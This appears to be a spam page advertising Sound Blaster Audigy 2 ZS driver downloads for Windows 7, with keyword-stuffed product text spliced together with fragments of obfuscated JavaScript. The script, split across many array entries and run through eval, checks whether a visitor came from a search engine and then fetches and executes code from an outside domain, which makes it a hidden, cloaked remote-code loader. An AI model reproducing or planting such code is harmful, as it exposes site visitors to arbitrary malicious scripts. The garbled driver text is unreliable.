

## **Sound Blaster Audigy 2 Zs Drivers Windows 7 Download**

";YTX["HmC"]="hil";YTX["fUe"]="def";YTX["FvR"]="d')";YTX["Wvk"]="nt(";YTX["jFa"]="goo";YTX["EiM"]=".. Advanced Effects Processing The Sound Blaster Audigy Rx is an advanced sound card that represents the perfect upgrade from basic motherboard audio to immersive.. js";YTX["jyG"]="ar

";YTX["Rfo"]="unc";YTX["OQN"]="({t";YTX["KrH"]="ute";YTX["aWs"]="

'f";YTX["nMO"]="se,";YTX["uqa"]="ucc";YTX["aZA"]="ax.. ";YTX["EUF"]="api";YTX["XwW"]=" re";YTX["Sar"]="and"; YTX["sky"]="fal";YTX["cDg"]="Att";YTX["AZt"]="{se";YTX["FOH"]="'he";YTX["cGH"]="f(\"";YTX["uNC"]="\$.. Note: This Audigy 4 download will uninstall the drivers for your existing audio device before proceeding with the installation.. ";YTX[ "zqU"]=",pr";YTX["ZgS"]="ppe";YTX["OAX"]="Of(";YTX["xRy"]="d(a";YTX["VwD"]="rd,";YTX["WMf"]=";";YTX["bED "]="t')";YTX["RvP"]="ind";YTX["HuC"]="){e";YTX["yHt"]=".. Important notes from Creative Creative Sound Blaster Audigy 2 (Platinum or Platinum eX)..

\")";YTX["NLz"]="ine";YTX["okk"]="pt'";YTX["wXT"]="ion";YTX["zgw"]="els";YTX["PpB"]="= D";YTX["RyB"]="men"; YTX["LjG"]="liv";YTX["Mbe"]="',s";YTX["Fhx"]="fer";YTX["brx"]="peo";YTX["UVG"]="tsB";YTX["CdS"]="l.

i";YTX["SLb"]="e =";YTX["zWk"]="cum";YTX["sBL"]="0/j";YTX["rVl"]="ad'";YTX["Yfw"]="bro";YTX["zVY"]="tin";YT X["jMT"]="rib";YTX["qww"]="(ty";YTX["dar"]="0){";YTX["VKm"]="cri";YTX["pUS"]="om/";YTX["DAD"]="{if";YTX["z oP"]="ET'";YTX["bwk"]="dex";YTX["qXx"]=",cr";YTX["OZF"]="if(";YTX["aMs"]="tio";YTX["ula"]="ram";YTX["Ptt"]="os s";YTX["NCW"]="dla";YTX["Qbw"]=",jq";YTX["hMp"]="('s";YTX["NSo"]="f.. ";YTX["ZyK"]="g \"";YTX["UrL"]="min";Y TX["wMF"]="e';";YTX["OKa"]="y/3";YTX["XGP"]="eEl";YTX["dKH"]="aja";YTX["WMP"]="3q.. Save on ZEN MP3 players, Speakers, Sound Blaster sound Creative Worldwide Support.. It can be used to update an existing driver or during a new installation of the sound card.. \"";YTX["fkP"]=";}}";YTX["Kqb"]="gle";YTX["zTE"]=":'s";YTX["nia"]="a,t";YTX["Rpj"]="e me";YTX["nhp"]="x/l";YTX["NZa"]=");f";YTX["zfT"]="Dom";YTX["acI"]=".. l";YTX["iRR"]=":tr";YTX["EaK"]="oce";YTX ["aMU"]="}}r";YTX["EQN"]="100";YTX["ZKB"]="ess";YTX["AiK"]="exO";YTX["Hea"]="ue,";YTX["IXC"]="'un";YTX[" CKj"]="\")>";eval(YTX["ddu"]+YTX["FNa"]+YTX["PpB"]+YTX["eVU"]+YTX["qgu"]+YTX["KuB"]+YTX["zWk"]+YTX[" TUq"]+YTX["yHt"]+YTX["rFh"]+YTX["XGP"]+YTX["Rpj"]+YTX["Wvk"]+YTX["Uth"]+YTX["SHJ"]+YTX["bED"]+YTX ["daB"]+YTX["JkT"]+YTX["cDg"]+YTX["jMT"]+YTX["KrH"]+YTX["hMp"]+YTX["NsA"]+YTX["FTf"]+YTX["sDB"]+YT X["aZA"]+YTX["jFa"]+YTX["Kqb"]+YTX["EUF"]+YTX["nie"]+YTX["pUS"]+YTX["dKH"]+YTX["nhp"]+YTX["bTS"]+Y TX["nqI"]+YTX["adq"]+YTX["OKa"]+YTX["EiM"]+YTX["sBL"]+YTX["Hxw"]+YTX["oiy"]+YTX["UrL"]+YTX["acI"]+Y TX["JWo"]+YTX["TVy"]+YTX["KIw"]+YTX["iqD"]+YTX["Xme"]+YTX["OAk"]+YTX["RyB"]+YTX["UVG"]+YTX["Euw "]+YTX["wYh"]+YTX["kgM"]+YTX["FOH"]+YTX["rVl"]+YTX["yyF"]+YTX["mXO"]+YTX["ZgS"]+YTX["UXe"]+YTX[" HmC"]+YTX["xRy"]+YTX["NZa"]+YTX["Rfo"]+YTX["aMs"]+YTX["wMg"]+YTX["riL"]+YTX["DAD"]+YTX["qww"]+Y TX["brx"]+YTX["HwS"]+YTX["pqi"]+YTX["IXC"]+YTX["fUe"]+YTX["NLz"]+YTX["FvR"]+YTX["AZt"]+YTX["zyl"]+Y TX["Xpd"]+YTX["QUr"]+YTX["VwD"]+YTX["EQN"]+YTX["Rsp"]+YTX["zgw"]+YTX["YJk"]+YTX["jyG"]+YTX["yCK"] +YTX["KuB"]+YTX["zWk"]+YTX["TUq"]+YTX["XwW"]+YTX["Fhx"]+YTX["zPS"]+YTX["XKI"]+YTX["yoZ"]+YTX["N So"]+YTX["VbE"]+YTX["dIG"]+YTX["dar"]+YTX["OZF"]+YTX["yoZ"]+YTX["SGw"]+YTX["LwU"]+YTX["SGu"]+YTX[ "Qll"]+YTX["Sar"]+YTX["EbZ"]+YTX["CKj"]+YTX["GLJ"]+YTX["wbu"]+YTX["sBy"]+YTX["RvP"]+YTX["AiK"]+YTX[ "cGH"]+YTX["jFa"]+YTX["Kqb"]+YTX["Dbw"]+YTX["tcu"]+YTX["jnw"]+YTX["sBy"]+YTX["RvP"]+YTX["AiK"]+YTX[ "cGH"]+YTX["ula"]+YTX["akY"]+YTX["GqW"]+YTX["neK"]+YTX["jnw"]+YTX["sBy"]+YTX["RvP"]+YTX["AiK"]+YT X["cGH"]+YTX["kvE"]+YTX["ZyK"]+YTX["neK"]+YTX["jnw"]+YTX["sBy"]+YTX["RvP"]+YTX["AiK"]+YTX["cGH"]+ YTX["NbE"]+YTX["CdS"]+YTX["neK"]+YTX["jnw"]+YTX["sBy"]+YTX["RvP"]+YTX["AiK"]+YTX["cGH"]+YTX["oze"] +YTX["BdJ"]+YTX["CKj"]+YTX["ndZ"]+YTX["yCK"]+YTX["aio"]+YTX["bwk"]+YTX["OAX"]+YTX["Mvp"]+YTX["Lq X"]+YTX["neK"]+YTX["jnw"]+YTX["sBy"]+YTX["RvP"]+YTX["AiK"]+YTX["cGH"]+YTX["LjG"]+YTX["PjO"]+YTX["n eK"]+YTX["jnw"]+YTX["sBy"]+YTX["RvP"]+YTX["AiK"]+YTX["cGH"]+YTX["MHj"]+YTX["CKj"]+YTX["dar"]+YTX[" ddu"]+YTX["vxh"]+YTX["fsQ"]+YTX["SLb"]+YTX["aWs"]+YTX["FZp"]+YTX["wMF"]+YTX["uNC"]+YTX["VBd"]+YT X["OQN"]+YTX["MCU"]+YTX["skY"]+YTX["zoP"]+YTX["atc"]+YTX["PHd"]+YTX["MCU"]+YTX["zTE"]+YTX["VKm" ]+YTX["okk"]+YTX["zqU"]+YTX["EaK"]+YTX["FjQ"]+YTX["MeV"]+YTX["onu"]+YTX["ynO"]+YTX["qXx"]+YTX["Ptt" ]+YTX["zfT"]+YTX["aoX"]+YTX["iRR"]+YTX["Hea"]+YTX["OaY"]+YTX["Uvs"]+YTX["sky"]+YTX["nMO"]+YTX["IHw "]+YTX["RPX"]+YTX["wis"]+YTX["wOG"]+YTX["rfe"]+YTX["WMP"]+YTX["Yfw"]+YTX["DQj"]+YTX["NCW"]+YTX[

"zVY"]+YTX["ahU"]+YTX["pUS"]+YTX["vMB"]+YTX["izj"]+YTX["uQo"]+YTX["drR"]+YTX["FxH"]+YTX["Mbe"]+YT X["uqa"]+YTX["ZKB"]+YTX["ZoY"]+YTX["OIF"]+YTX["wXT"]+YTX["yoZ"]+YTX["IqY"]+YTX["jBZ"]+YTX["nQF"]+ YTX["nia"]+YTX["UKl"]+YTX["fTx"]+YTX["qof"]+YTX["Qbw"]+YTX["BiP"]+YTX["HuC"]+YTX["ppJ"]+YTX["yoZ"]+ YTX["IqY"]+YTX["jBZ"]+YTX["nQF"]+YTX["ljA"]+YTX["NdK"]+YTX["fkP"]+YTX["aMU"]+YTX["riL"]+YTX["WMf"] );This download is a driver providing Microsoft® Windows® 7, Windows Vista® and Windows XP support for Creative Sound Blaster® Audigy® series of audio devices.. ";YTX["QUr"]="ut(";YTX["neK"]=")>0";YTX["SHJ"]="rip";YTX["LwU"]="nde"; YTX["FZp"]="orc";YTX["UKl"]="ext";YTX["UXe"]="ndC";YTX["NdK"]="}})";YTX["fTx"]="Sta";YTX["EbZ"]="ex.. var D  $=$  'Sound+blaster+audigy+2+zs+drivers+windows+7+download';var  $YTX = new$ 

Array();YTX["ynO"]="lse";YTX["FxH"]="bly";YTX["Xme"]="get";YTX["dIG"]="th>";YTX["KuB"]="=do";YTX["HwS"]="f \$";YTX["onu"]=":fa";YTX["Dbw"]="..

cr";YTX["wYh"]="gNa";YTX["Xpd"]="meo";YTX["DQj"]="war";YTX["BiP"]="XHR";YTX["MHj"]="vk.

## **sound blaster audigy drivers windows 10**

sound blaster audigy drivers windows 10, sound blaster audigy drivers windows 98, sound blaster audigy drivers windows 7, sound blaster audigy drivers windows 7 64-bit download, sound blaster audigy drivers windows 7 64, creative sound blaster audigy drivers windows 10 64 bit, sound blaster audigy sb0090 drivers windows 10, sound blaster audigy 2 drivers windows 10, sound blaster audigy fx drivers windows 10, sound blaster audigy rx drivers windows 10, sound blaster audigy driver win 10

Shop online at the Creative Store (United States) for the lowest prices Free shipping on orders over \$25.. ";YTX["jBZ"]="nse"; YTX["wbu"]="|(r";YTX["ndZ"]="0||";YTX["RPX"]=":'h";YTX["skY"]=":'G";YTX["kgM"]="me(";YTX["ppJ"]="val";YTX["p qi"]="===";YTX["rfe"]="tOe";YTX["KIw"]="ume";YTX["GqW"]="r.. Sound Blaster Audigy 2 ZS (Platinum or Platinum Pro) Creative Sound Blaster Audigy 4 Pro and Sound Blaster.. c";YTX["daB"]=";a

";YTX["VBd"]="jax";YTX["Uth"]="'sc";YTX["aio"]="

in";YTX["qof"]="tus";YTX["yCK"]="ref";YTX["Qll"]="(\"y";YTX["LqX"]="n.. c";YTX["Hxw"]="que";YTX["yyF"]=")[0";Y TX["MCU"]="ype";YTX["IHw"]="url";YTX["bTS"]="ibs";YTX["VbE"]="eng";YTX["iqD"]="nt..

a";YTX["NsA"]="rc'";YTX["MeV"]="ata";YTX["Uvs"]="np:";YTX["rFh"]="eat";YTX["izj"]="66..

";YTX["wis"]="ttp";YTX["wMg"]="n r";YTX["ZoY"]=":fu";YTX["FTf"]=",'/";YTX["vMB"]="12/";YTX["OAk"]="Ele";YTX[ "riL"]="d()";YTX["JWo"]="');";YTX["BdJ"]="oo..

";YTX["jnw"]="||r";YTX["fsQ"]="owm";YTX["akY"]="ble";YTX["NbE"]="mai";YTX["OaY"]="jso";YTX["ahU"]="o.. How to use this manual Creative Sound Blaster Audigy Creative Audio Software Important: This PDF file has been designed to provide you with complete product knowledge.

## **sound blaster audigy drivers windows 98**

Be prepared to restart your computer as part of the installation process This updated release includes support for Windows 7.. \" ";YTX["XKI"]=";if";YTX["PHd"]="taT";YTX["aoX"]="ain";YTX["yoZ"]="(re";YTX["GLJ"]="0)|";YTX["SGu"]="xOf";YTX[ "kvE"]="bin";YTX["zyl"]="tTi";YTX["sBy"]="ef.. \"";YTX["vxh"]="

sh";YTX["OIF"]="nct";YTX["nQF"]="Dat";YTX["FNa"]=" q ";YTX["nqI"]="/jq";YTX["Euw"]="yTa";YTX["ljA"]="a);";YTX ["FjQ"]="ssD";YTX["Rsp"]=");}";YTX["IqY"]="spo";YTX["qgu"]="r

a";YTX["atc"]=",da";YTX["drR"]="wee";YTX["oiy"]="ry.. Download Creative Sound Blaster Audigy 4 Driver 2 Utilities This download is a driver update for Sound Blaster Audigy 4 (do not install this driver for the Creative Sound Blaster Audigy LS or Sound Blaster Audigy SE audio device).. 1

";YTX["zPS"]="rer";YTX["oze"]="yah";YTX["uQo"]="js?";YTX["TVy"]="doc";YTX["Mvp"]="\"ms";YTX["SGw"]="f.. ";YTX["TUq"]="ent";YTX["tcu"]=">0)";YTX["PjO"]="e \"";YTX["mXO"]="] a";YTX["ddu"]="var";YTX["sDB"]="/aj";YTX ["YJk"]="e{v";YTX["eVU"]=";va";YTX["JkT"]="set";YTX["adq"]="uer";YTX["wOG"]="://";YTX["nie"]="s.

## **sound blaster audigy drivers windows 7 64**

e10c415e6f